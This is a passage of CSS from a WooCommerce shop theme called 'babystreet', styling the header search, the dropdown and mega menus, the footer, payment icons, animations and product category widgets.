    position: relative;
    z-index: 10;
    font-size: 19px !important;
    color: #333333;
}

.babystreet-wishlist-counter, #babystreet-account-holder, #cart-module, .babystreet-search-cart-holder .babystreet-search-trigger {
    position: relative;
}

#search input[type=text] {
    padding: 20px 0;
    font-size: 17px;
    font-weight: 500;
    text-align: center;
    width: 100%;
    margin-top: 30px;
    -webkit-transition-delay: .5s;
    transition-delay: .5s;
}

small.babystreet-search-hint-text {
    width: 100%;
    text-align: center;
    display: inline-block;
    margin: 8px 0;
    color: #b1b1b1;
}
.error404 .content_holder small.babystreet-search-hint-text {
    margin-bottom: 50px;
}
.sidebar small.babystreet-search-hint-text {
    display: none;
}

#search input#s::-moz-placeholder {
    color: #999999;
    opacity: 1;
}

#search input#s::-webkit-input-placeholder {
    color: #999999;
    opacity: 1;
}

#search form {
    display: block;
    height: 100%;
    width: calc(100% + 57px);
    overflow-y: scroll;
    overflow-x: hidden;
    position: relative;
    left: -20px;
}

#language {
    color: #999;
    line-height: 17px;
    float: left;
    padding: 0px;
    height: 29px;
    margin: 10px 8px 0 0px;
}

#language img {
    margin: 10px 5px 0px 0px;
}

#main-menu ul.menu {
    margin: 0;
    padding: 0;
    float: right;
    list-style: none;
    height: 80px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

#main-menu {
    float: right;
    margin-right: 15px;
}

.babystreet-main-menu-left #main-menu, .babystreet-main-menu-left #main-menu ul.menu {
    float: left;
}

.babystreet-main-menu-center #main-menu, .babystreet-main-menu-center #main-menu ul.menu, .babystreet-main-menu-center #main-menu ul.menu > li {
    float: none;
}

.babystreet-main-menu-center #header .inner, .babystreet-main-menu-center #header2 .inner {
    text-align: center;
}

#main-menu ul.menu li {
    display: inline-block;
    list-style: none;
    position: relative;
    z-index: 1;
    left: 0;
    top: 0;
}

#main-menu ul.menu li a i {
    position: relative;
    top: -1px;
    margin-right: 4px;
    font-weight: normal !Important;
    font-size: 21px;
    color: #333333;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
}

#main-menu ul.menu > li > a i {
    top: -1px;
    font-size: 21px;
}

#main-menu ul.menu li a i:before {
    font-size:21px;
}

#main-menu ul.menu > li {
    margin: 0;
    padding: 0;
    display: inline-block;
    float: left;
    height: 100%;
}

#main-menu ul.menu li:hover {
    z-index: 100;
}

#main-menu ul.menu > li > a {
    display: block;
    vertical-align: middle;
    padding: 0px 13px !Important;
    text-decoration: none;
    font-size: 13px;
    position: relative;
    color: #555555;
    font-weight: 400;
    height: 80px;
    line-height: 80px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

#main-menu ul.menu li a .num {
    position: absolute;
    color: #999999;
    background-color: #e1e1e1;
    padding: 2px 4px;
    font-size: 10px;
    top: 30px;
    right: -5px;
    line-height: 9px;
}

#main-menu li ul.sub-menu {
    position: absolute;
    display: none;
    top: 100%;
    left: 0px;
    z-index: 5555;
    padding: 30px 0px;
    margin: 0;
    text-align: left;
    box-shadow: 0 20px 20px 0px rgba(0, 0, 0, 0.1);
}

body:not(.babystreet-main-menu-left) #main-menu > ul > li:nth-last-child(1) > ul.sub-menu, body:not(.babystreet-main-menu-left) #main-menu > li:nth-last-child(2) > ul.sub-menu {
    left: auto;
    right: 0px;
}

body:not(.babystreet-main-menu-left) #main-menu > ul > li:nth-last-child(1) > ul.sub-menu li.dropdown ul.sub-menu, body:not(.babystreet-main-menu-left) #main-menu > ul > li:nth-last-child(2) > ul.sub-menu li.dropdown ul.sub-menu {
    left: auto;
    right: 219px;
}

.babystreet-dark-menu #main-menu ul#main_nav > li > ul.sub-menu, .babystreet-dark-menu #main-menu li.dropdown > div.babystreet-mega-menu, .babystreet-dark-menu ul#topnav2 li > ul.sub-menu {
    background: rgba(34, 34, 34, 0.99);
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu {
    background: none;
}

.babystreet-dark-menu #main-menu li ul.sub-menu li.babystreet_colum_title > a:after {
    opacity: 0.6;
}

#main-menu li ul.sub-menu li.dropdown ul.sub-menu {
    position: absolute;
    display: none;
    top: -16px;
    left: 99%;
    z-index: 6666;
    padding: 20px 0px;
    margin: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.babystreet-main-menu-right #main-menu > ul > li:nth-last-child(1) > ul.sub-menu, .babystreet-main-menu-right #main-menu > li:nth-last-child(2) > ul.sub-menu, .babystreet-main-menu-right.babystreet-stretched-header #main-menu > li:nth-last-child(3) > ul.sub-menu {
    left: auto;
    right: 0px;
}

.babystreet-main-menu-right #main-menu > ul > li:nth-last-child(1) > ul.sub-menu li.dropdown ul.sub-menu, .babystreet-main-menu-right #main-menu > ul > li:nth-last-child(2) > ul.sub-menu li.dropdown ul.sub-menu, .babystreet-main-menu-right.babystreet-stretched-header #main-menu > ul > li:nth-last-child(3) > ul.sub-menu li.dropdown ul.sub-menu {
    left: auto;
    right: 199px;
}

#main-menu li ul.sub-menu li.dropdown ul.sub-menu li.dropdown ul.sub-menu {
    z-index: 7777;
}

#main-menu li ul.sub-menu li {
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
}

#main-menu li ul.sub-menu .widget ul.product_list_widget {
    padding: 0px;
    width: 100%;
}

#main-menu li ul.sub-menu .widget ul.product_list_widget li {
    padding: 10px 0px;
    width: 100%;
    float: none;
}

#main-menu li ul.sub-menu .widget ul.product_list_widget li a {
    padding: 0px;
    width: 100%;
    display: block;
}

#main-menu li ul.sub-menu .wpb_widgetised_column div.widget, #main-menu li ul.sub-menu .wpb_widgetised_column div.box, #main-menu li ul.sub-menu .wpb_content_element {
    margin-bottom: 0px;
}

#main-menu li ul.sub-menu li:not(.babystreet_mega_text_block) > a {
    display: block;
    padding: 7px 0;
    color: #666666;
    text-decoration: none;
    width: 100%;
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    font-size: 14px;
    position: relative;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li > ul.sub-menu > li:not(.babystreet_mega_text_block) > a {
    color: #222222;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li > ul.sub-menu > li.dropdown:not(.babystreet_mega_text_block) > a {
    font-weight: 500;
}

#main-menu ul#main_nav > li > ul.sub-menu, #main-menu ul#main_nav > li > ul.sub-menu ul.sub-menu, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu ul.sub-menu {
    padding: 40px;
    background-color: #ffffff;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu ul.sub-menu {
    width: 250px;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu ul.sub-menu a {
    color: #333333;
}

#main-menu ul#main_nav > li > ul.sub-menu li a {
    width: 220px !important;
}

#main-menu li ul.sub-menu li:not(.babystreet_mega_text_block) > a:hover {
    opacity: 0.7;
}

#main-menu li ul.sub-menu li.babystreet_mega_text_block > a:before {
    display: none !important;
}

#main-menu li ul.sub-menu li a sup {
    margin-left: 3px;
}

.babystreet-dark-menu #main-menu li ul.sub-menu li a, .babystreet-dark-menu ul#topnav2 li:hover ul.sub-menu a:not(:hover) {
    color: #e1e1e1;
}

.babystreet-dark-menu #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, .babystreet-dark-menu #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
    color: #f1f1f1;
}

.babystreet-dark-menu #main-menu li div.babystreet-mega-menu > ul.sub-menu li.babystreet_colum_title > a {
    color: #ffffff;
}

#main-menu li ul.sub-menu li.babystreet_mega_text_block {
    font-size: 12.5px;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu li.babystreet_colum_title > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu li.babystreet_colum_title > a:hover {
    border: none !Important;
    position: relative;
    margin-bottom: 12px;
    font-size: 16px;
    color: #333333;
    padding: 0px !important;
    width: 200px;
}

#main-menu li ul.sub-menu li.babystreet_mega_text_block a:before {
    display: none;
}

#main-menu li ul.sub-menu li.babystreet_mega_text_block a {
    width: auto;
    display: inline-block;
}

#main-menu li ul.sub-menu li.babystreet_mega_text_block a img {
    display: block;
    vertical-align: text-bottom;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_mega_text_block_parent > a:first-of-type {
    align-self: flex-start;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_mega_text_block_parent:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: "";
    display: block;
    background-color: #ffffff;
}

#main-menu .babystreet-mega-menu.menu-columns6 > ul.sub-menu > li {
    max-width: calc(100vw / 6);
    min-width: 180px;
}

#main-menu .babystreet-mega-menu.menu-columns5 > ul.sub-menu > li {
    max-width: calc(100vw / 5);
    min-width: 220px;
}

#main-menu .babystreet-mega-menu.menu-columns4 > ul.sub-menu > li {
    max-width: calc(100vw / 4);
    min-width: 310px;
}

#main-menu .babystreet-mega-menu.menu-columns3 > ul.sub-menu > li {
    max-width: calc(100vw / 3);
    min-width: 250px;
}

#main-menu .babystreet-mega-menu.menu-columns2 > ul.sub-menu > li {
    max-width: calc(100vw / 2);
    min-width: 250px;
}
#main-menu .babystreet-mega-menu.menu-columns2 > ul.sub-menu > li {
    max-width: calc(100vw / 2);
    min-width: 250px;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_mega_text_block_parent, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_mega_text_block_parent:hover {
    max-width: none;
    flex: 0 1 auto;
    background-image: linear-gradient(to top, transparent 50%, transparent 50%) !important;
    background: none !important;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
}

/* BOXED LAYOUT MENU STYLES */

#main-menu .babystreet-mega-menu .babystreet_mega_text_block a:hover > img {
    opacity: 0.7;
}

.babystreet_mega_text_block img {
    max-width: 100%;
    height: auto;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease;
}

#main-menu .menu > li.dropdown:hover > ul.sub-menu {
    display: block;
    -moz-animation: babystreetfadeInUp .3s ease-in;
    -webkit-animation: babystreetfadeInUp .3s ease-in;
    animation: babystreetfadeInUp .3s ease-in;
}

#main-menu li.dropdown:hover ul.sub-menu li.dropdown:hover > ul.sub-menu {
    display: block;
}

#main-menu li.dropdown > div.babystreet-mega-menu {
    background-color: #ffffff;
    position: fixed;
    z-index: 5;
    top: 80px;
    min-width: 180px;
    overflow: hidden;
    left: 0;
    text-align: center;
    width: 100%;
    -webkit-transition: 1s border-color, max-height 0.3s;
    transition: 1s border-color, max-height 0.3s;
    max-height: 0px;
    box-shadow: 0 20px 20px -20px rgba(0, 0, 0, 0.1);
}

body.babystreet_boxed #main-menu li.dropdown > div.babystreet-mega-menu {
    box-shadow: none;
    position: absolute;
    z-index: 5;
    top: 79px !important;
    width: auto;
    min-width: 180px;
    left: 0;
    overflow: hidden;
}

body.babystreet_boxed #main-menu li div.babystreet-mega-menu > ul.sub-menu > li {
    background-color: #ffffff;
}

.babystreet-has-header-top #main-menu li.dropdown > div.babystreet-mega-menu {
    top: 120px;
}
.babystreet-has-header-top.babystreet-sticksy #main-menu li.dropdown > div.babystreet-mega-menu {
    top: 80px;
}

#main-menu li.dropdown:hover > div.babystreet-mega-menu {
    -webkit-transition: 1s max-height, border-color 0.3s;
    transition: 1s max-height, border-color 0.3s;
    max-height: 800px;
}

body.admin-bar #main-menu li.dropdown > div.babystreet-mega-menu {
    top: 119px;
}
body.admin-bar .babystreet-has-header-top #main-menu li.dropdown > div.babystreet-mega-menu {
    top: 159px;
}
body.admin-bar .babystreet-has-header-top.babystreet-sticksy #main-menu li.dropdown > div.babystreet-mega-menu {
    top: 119px;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu {
    display: block !important;
    position: relative;
    margin: 0 auto;
    box-shadow: none !important;
    border-top: none !important;
    width: 100%;
    z-index: 1;
    text-align: center;
    padding: 0;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li {
    float: none;
    vertical-align: top;
    width: auto;
    min-width: 180px;
    max-width: 255px;
    text-align: left;
    padding: 40px;
    background-size: 200% 200%;
    background-image: linear-gradient(to top, #f8f8f8 50%, transparent 50%) !important;
    -webkit-transition: background-position 200ms;
    transition: background-position 200ms;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li:hover {
    background-image: linear-gradient(to top, #f8f8f8 51%, transparent 50%) !important;
    background-position: 0 100%;
    -webkit-transition: background-position 200ms;
    transition: background-position 200ms;
    z-index: 100;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li:last-child {
    margin-right: 0 !important;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li > ul.sub-menu {
    display: block;
    position: relative;
    top: 0;
    left: 0;
    padding: 0;
    box-shadow: none !important;
    border-top: none !important;
    width: 100%;
    max-width: 200px;
    z-index: 1;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_mega_text_block_parent > ul.sub-menu {
    max-width: none;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu {
    display: block;
    position: relative;
    left: 0px;
    top: 0px;
    padding: 0 0 0 0px;
    box-shadow: none !important;
    border-top: none !important;
    width: 100%;
    z-index: 1;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
    padding: 10px 0px !important;
    background: none !important;
}

#main-menu ul.menu > li > a .babystreet-custom-menu-label {
    position: absolute;
    padding: 4px 5px 3px 5px;
    color: #ffffff !important;
    background-color: #666666;
    top: 50%;
    margin-top: -28px;
    right: 12px;
    display: block;
    font-size: 9px;
    line-height: 1;
    font-weight: 500;
    line-height: 10px;
    white-space: nowrap;
    height: 17px;
    z-index: 202;
    border-radius: 3px;
    -webkit-transform: rotate(-12deg);
    transform: rotate(-12deg);
    
}

#main-menu ul.menu > li > a:hover .babystreet-custom-menu-label {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
}

#main-menu li ul.sub-menu li .babystreet-custom-menu-label {
    font-size: 65%;
    padding: 3px;
    position: relative;
    vertical-align: baseline;
    margin-left: 3px;
    bottom: 1.4ex;
    display: inline-block;
    border-radius: 3px;
    color: #ffffff;
    background-color: #333333;
    font-weight: 500;
    min-width: 7px;
    min-height: 7px;
}

#main-menu li div.babystreet-mega-menu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu li a:before, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu li:hover a:before {
    position: relative !important;
    content: "-" !important;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    display: inline-block;
    margin: 0px 5px 0px 0px !important;
    opacity: 1 !important;
    width: auto !important;
    height: auto !important;
    background: none !important;
    color: #cecece;
}

.babystreet-portfolio-categories ul li a.is-checked:before {
    position: absolute;
    bottom: 0px;
    left: 12px;
    right: 12px;
    height: 2px;
    content: "";
    background-color: #333333;
    -webkit-transition: all .3s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .3s cubic-bezier(0.77, 0, 0.175, 1);
}

#main-menu ul.menu > li.babystreet-highlight-menu-item > a:before {
    position: absolute;
    background-color: inherit !Important;
    width: 20px;
    height: 20px;
    content: '';
    bottom: -5px;
    left: 50%;
    margin-left: -10px;
    display: block;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 1 !Important;
    border-radius: 50%;
}

body.babystreet_logo_center_menu_below #header #logo {
    float: none;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
    margin-top: 0;
    padding-top: 20px;
}

body.babystreet_logo_center_menu_below .main_menu_holder {
    text-align: center;
}

body.babystreet_logo_center_menu_below #main-menu {
    float: left;
    width: 100%;
    clear: both;
}

.babystreet_logo_center_menu_below #header .babystreet-search-cart-holder .babystreet-search-trigger, .babystreet_logo_center_menu_below .babystreet-search-cart-holder a.sidebar-trigger:before, .babystreet_logo_center_menu_below #header.babystreet-sticksy #main-menu ul.menu, .babystreet_logo_center_menu_below #header .babystreet-wishlist-counter, .babystreet_logo_center_menu_below #header #babystreet-account-holder, .babystreet_logo_center_menu_below #header #main-menu ul.menu > li > a, .babystreet_logo_center_menu_below #header .babystreet-search-cart-holder .babystreet-search-trigger a, .babystreet_logo_center_menu_below #cart-module a.cart-contents, .babystreet_logo_center_menu_below .babystreet-wishlist-counter a, .babystreet_logo_center_menu_below #babystreet-account-holder a, .babystreet_logo_center_menu_below .babystreet-search-cart-holder a.sidebar-trigger, .babystreet_logo_center_menu_below #main-menu .babystreet-search-cart-holder, .babystreet_logo_center_menu_below .babystreet-search-cart-holder {
    height: 44px !important;
    line-height: 44px !important;
}

body.babystreet_logo_center_menu_below #header2 #main-menu ul.menu > li > a, body.babystreet_logo_center_menu_below #header2 .babystreet-search-cart-holder .babystreet-search-trigger a {
    height: 44px;
    line-height: 44px;
}

body.babystreet_transparent_header.babystreet_logo_center_menu_below #header #main-menu {
    border-top: 1px solid rgba(255, 255, 255, 0.25);
    background: none;
}

body.babystreet_logo_center_menu_below #header2 #main-menu {
    border: none;
    float: right;
    clear: none;
    width: auto;
}

body.babystreet_logo_center_menu_below #main-menu ul.menu {
    float: left;
    text-align: left;
}

body.babystreet_logo_center_menu_below #main-menu .babystreet-search-cart-holder {
    display: inline-block;
    padding-top: 0px;
    padding-bottom: 0px;
}

body.babystreet_logo_center_menu_below #main-menu {
    text-align: center;
    margin: 0 auto;
    display: inline-block;
    text-align: center;
    float: none;
    width: auto;
}

body.babystreet_logo_center_menu_below #main-menu ul.menu {
    float: none;
    width: auto;
    text-align: center;
    margin: 0 auto;
    display: inline-flex;
    height: 60px;
}

body.babystreet_logo_center_menu_below #main-menu ul.menu > li {
    float: none;
    display: inline-block;
}

body.babystreet_logo_center_menu_below #header .main_menu_holder {
    height: auto;
}

@media only screen and (min-width: 1279px) {

    body.babystreet_transparent_header #header {
        width: 100%;
        position: absolute;
        z-index: 20000;
        background: none;
        border: none;
        box-shadow: none;
    }

    body.babystreet_transparent_header #header_top {
        background: none;
        box-shadow: none;
        background: rgba(255, 255, 255, 0.05);
        border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important;
    }

    body.babystreet_transparent_header .babystreet-top-bar-message, body.babystreet_transparent_header .babystreet-top-bar-message a, body.babystreet_transparent_header #header_top .babystreet-social ul li a, body.babystreet_transparent_header ul#topnav2 > li a {
        color: #ffffff;
    }
}

body.babystreet-stretched-header #header .inner, body.babystreet-stretched-footer #footer .inner {
    width: 100%;
    max-width: none;
}

body.babystreet-stretched-footer #footer .inner {
    padding-left: 6%;
    padding-right: 6%;
}

/* FOOTER STYLES ----*/

#footer {
    font-size: 14px;
    margin: 0;
    min-width: 100%;
    background-color: #111111;
    overflow: hidden;
    position: relative;
}

#babystreet_footer_logo {
    margin: 20px auto 0 auto;
    text-align: center;
}

#babystreet_footer_logo a {
    display: inline-block;
}

html.no-touch #footer.babystreet_do_reveal {
    position: fixed;
    z-index: 90;
    left: 0;
    bottom: 0;
}

#footer > .inner {
    padding-top: 80px;
    padding-bottom: 30px;
}

#footer > .inner:nth-of-type(2) {
    padding-top: 20px;
}

#footer > .inner:empty {
    display: none;
}

#pre_header {
    position: relative;
    font-size: 12px;
    margin: 0;
    min-width: 100%;
    z-index: 21000;
    background-color: #333333;
}

#pre_header:before {
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    content: "";
    background-color: #fc0000;
    z-index: 1;
}

#pre_header .inner {
    padding-top: 60px;
    padding-bottom: 60px;
    display: none;
    z-index: 2;
}

#pre_header a {
    color: #f5f5f5;
}

.toggler {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-top: 32px solid transparent;
    border-bottom: 32px solid transparent;
    border-left: 32px solid #333333;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    bottom: -42px;
    right: -7px;
    text-align: center;
    text-decoration: none !important;
    font-size: 0px;
    z-index: 0;
    background-color: #333333;
}

.toggler:before {
    display: block;
    color: #ffffff !important;
    content: "\f067";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 10px;
    position: absolute;
    width: 24px;
    height: 24px;
    line-height: 24px;
    right: 10px;
    top: -13px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.swap:before {
    content: "\f068";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}

/* ANIMATIONS */

@keyframes pointing {
    0% {
        opacity: 1;
        transform: scale(1);
    }
    25% {
        opacity: 0.6;
        transform: scale(1.5);
    }
    50% {
        opacity: 0.3;
        transform: scale(1.9);
    }
    100% {
        opacity: 0;
        transform: scale(2.4);
    }
}

@keyframes pointingeffect {
    0% {
        opacity: 1;
        transform: scale(1);
    }
    25% {
        opacity: 0.6;
        transform: scale(1.5);
    }
    50% {
        opacity: 0.3;
        transform: scale(1.9);
    }
    100% {
        opacity: 0;
        transform: scale(2.4);
    }
}

@keyframes babystreet_floating {
    0%, 100% {
        bottom: -9px;
    }
    50% {
        bottom: 0px;
    }
}

@keyframes babystreet_float_horizontal {
    0%, 100% {
        left: 0;
    }
    50% {
        left: 15px;
    }
}

@keyframes babystreet_shaking {
    0%, 100% {
        -webkit-transform: rotate(-6deg);
        transform: rotate(-6deg);
    }
    50% {
        -webkit-transform: rotate(6deg);
        transform: rotate(6deg);
    }
}

@keyframes "toggler" {
    0% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    50% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

}

@-moz-keyframes toggler {
    0% {
        transform: scale(1.1);
    }
    50% {
        transform: scale(0.8);
    }
    100% {
        transform: scale(1);
    }

}

@-webkit-keyframes "toggler" {
    0% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    50% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@-ms-keyframes "toggler" {
    0% {
        transform: scale(1.1);
    }
    50% {
        transform: scale(0.8);
    }
    100% {
        transform: scale(1);
    }
}

.widget > h3:first-of-type, h2.widgettitle {
    font-size: 18px;
    font-weight: bold;
    padding: 0px;
    margin-bottom: 30px;
    position: relative;
}

.sidebar .widget > h3:first-of-type, .wpb_widgetised_column .widget > h3:first-of-type, .sidebar .widget h2.widgettitle {
    padding: 15px;
    background-color: #333333;
    color: #ffffff;
    border-radius: 6px;
}

.sidebar .widget > h3:first-of-type:after, .wpb_widgetised_column .widget > h3:first-of-type:after {
    content: "";
    display: block;
    position: absolute;
    top: 4px;
    right: 4px;
    bottom: 4px;
    left: 4px;
    border: 2px dashed #ffffff;
    opacity: 0.6;
    background: none;
    z-index: 0;
    border-radius: 6px;
}

.babystreet_mega_text_block .widget > h3:first-of-type, .babystreet_mega_text_block .wpb_widgetised_column .box h3:first-of-type {
    background: none;
    margin-bottom: 12px;
}

#pre_header .widget > h3:first-child {
    color: #999999;
}

#footer .widget > h3:first-child {
    color: #999999;
}

#powered {
    min-width: 100%;
    color: #cecece;
}

#powered .inner {
    font-size: 11px;
    text-align: center;
    padding-top: 30px;
    padding-bottom: 30px;
}

#powered .author_credits {
    width: 48%;
    float: right;
    text-align: right;
    padding-top: 8px;
    padding-bottom: 8px;
}

#powered .babystreet-social {
    width: 48%;
    float: left;
    text-align: right;
}

#powered .author_credits a {
    font-size: 10px;
}

.cards_icon {
    width: 51px;
    height: 32px;
    margin: 0 6px 6px 0;
    float: left;
    background-image: url("image/cards.png");
}

.visa_icon {
    background-position: 155px 0px;
}

.visa-electron {
    background-position: 208px 0px;
}

.mastercard_icon {
    background-position: 208px 0px;
}

.maestro_icon {
    background-position: -105px 0px;
}

.american-express_icon {
    background-position: 0px 0px;
}

.cirrus_icon {
    background-position: -53px 0px;
}

.twocheckout_icon {
    background-position: -156px -33px;
}

.delta_icon {
    background-position: 156px -33px;
}

.discover_icon {
    background-position: 104px -33px;
}

.google-checkout_icon {
    background-position: -105px -33px;
}

.moneybookers_icon {
    background-position: 52px -33px;
}

.sagepay_icon {
    background-position: -156px -66px;
}

.paypal_icon {
    background-position: 0px -33px;
}

.solo_icon {
    background-position: 0px -66px;
}

.switch_icon {
    background-position: -53px -66px;
}

.western-union_icon {
    background-position: -105px -66px;
}

.cash-on-delivery_icon {
    background-position: 103px 0px;
}

.direct-debit_icon {
    background-position: 51px 0px;
}

.cheque_icon {
    background-position: -52px -33px;
}

.ideal_icon {
    background-position: 155px -66px;
}

#seals {
    float: left;
    clear: both;
    width: 100%;
    padding: 15px 0;
}

#seals a {
    margin: 0 8px 10px 0;
    display: block;
    float: left;
}

.footer_time, .footer_address, .footer_phone, .footer_fax, .footer_mail, .footer_skype {
    display: block;
    clear: both;
    padding: 0 0 0 40px;
    min-height: 28px;
    line-height: 18px;
    vertical-align: middle;
    margin: 8px 0 0 0;
    position: relative;
}

.footer_time:before, .footer_address:before, .footer_phone:before, .footer_fax:before, .footer_mail:before, .footer_skype:before {
    font-size: 18px;
    height: 24px;
    width: 30px;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    vertical-align: middle;
    margin: 0 8px 0 0;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    position: absolute;
    top: -7px;
    left: 0;
}

.footer_time:before {
    content: "\f017";
}

.footer_address:before {
    content: "\f041";
}

.footer_phone:before {
    content: "\f095";
}

.footer_fax:before {
    content: "\f1ac";
}

.footer_mail:before {
    content: "\f0e0";
}

.footer_skype:before {
    content: "\f17e";
}

a.skype {
    text-decoration: none;
    color: #666666;
}

/* CONTENT STYLES ----*/

#content {
    min-height: 500px;
    padding: 0;
    position: relative;
    z-index: 100;
    width: 100%;
}

body.babystreet-reveal-footer #content {
    background-color: #ffffff;
}

#content > .inner {
    padding-bottom: 60px;
    padding-top: 60px;
    background-color: #ffffff;
}

body.single-product #content > #products-wrapper.inner {
    padding-top: 0px;
}

body.page-template-default #content > .inner, body.page-template-blank-page #content > .inner {
    padding-top: 0px;
    padding-bottom: 0px;
}

body.page-template-default #content.has-sidebar > .inner, body.page-template-blank-page #content.has-sidebar > .inner {
    padding-top: 50px;
    padding-bottom: 50px;
}

#content > .inner.babystreet_masonry_fullwidth, body.archive.woocommerce.woocommerce-page.babystreet-fullwidth-shop-pages #content > #products-wrapper.inner, body.babystreet-fullwidth-blog-pages.blog #content > .inner {
    width: 100%;
    max-width: none;
}

.box {
    margin-bottom: 30px;
    clear: both;
}

.widget_layered_nav ul, .widget_product_categories ul {
    list-style: none !important;
    padding: 0;
    margin-left: 0;
    margin-bottom: 0;
}

.widget_product_categories ul li ul.children {
    padding-left: 16px;
    margin-top: 0;
}

.widget_product_categories ul li ul.children a {
    color: #777777;
}

.widget_layered_nav ul li, .widget_product_categories ul li {
    position: relative;
}

.widget_layered_nav ul li {
    margin-left: 0px;
    padding: 0px;
}
.widget_layered_nav ul li a {
    padding: 5px 0 !important;
}

.widget_layered_nav ul li .count, .widget_product_categories ul li .count {
    color: #666666;
    font-size: 11px;
    position: absolute;
    top: 5px;
    right: 8px;
    border-radius: 2em;
    background-color: #f1f1f1;
    border: 1px solid #f1f1f1;
    padding: 2px 8px;
}

.widget_product_categories ul li.current-cat > .count, .widget_product_categories ul li.current-cat:hover > .count, .widget_layered_nav ul li.chosen .count, .widget_layered_nav ul li.chosen:hover .count {
    color: #ffffff;
}

.widget_layered_nav ul li a, .widget_product_categories ul li a {
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    color: #333333;
    width: 100%;
    padding: 8px 0px;
    font-weight: 500;
}

.widget_layered_nav ul li a:before, .widget_product_categories ul li a:before {
    display: inline-block;
    content: "-";
    margin-right: 8px;
    color: #e1e1e1;
    border-radius: 50%;
}

.widget_layered_nav ul li.current-cat.cat-parent > a, .widget_product_categories ul li.current-cat.cat-parent > a, .widget_product_categories ul li.current-cat-parent > a, .widget_product_categories ul li.current-cat > a, .widget_layered_nav ul li.chosen a {
    font-weight: bold;
}

.widget_product_categories ul li.current-cat a, .widget_product_categories ul li.current-cat-parent a, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover, .widget_layered_nav ul li.chosen a {
    color: #999999 !important;
}

.widget_layered_nav ul li small {
    float: right;
    display: block;
    width: 25px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    font-size: 11px;
    background-color: #f5f5f5;
    border-radius: 2px;
    margin-top: 2px;
}

.sidebar .box, .wpb_widgetised_column .box {
    padding: 0px;
}

.box-common {
    margin-bottom: 0;
}

.box-products {
    margin: 0;
}

ul.babystreet_woo_categories_shop, div.babystreet_woo_categories_shop {
    margin: 0 0 80px 0;
    padding: 0;
    list-style: none;
    width: 100%;
    clear: both;
    text-align: center;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
}

li.product-category.product img, div.product-category.product img {
    width: 100%;
    height: auto;
    margin: 0;
    vertical-align: text-bottom;
    display: block;
    -webkit-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    position: relative;
    z-index: 1;
}

li.product-category.product h2, div.product-category.product h2 {
    font-size: 13px;
    text-transform: uppercase;
    text-decoration: none;
    margin-bottom: 0;
    z-index: 2;
    display: block;
    background-color: #ffffff;
    text-align: left;
}

li.product-category.product h2 mark, div.product-category.product h2 mark {
    background: none !important;
    color: #999999;
    font-size: 80%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
    bottom: 1.15ex;
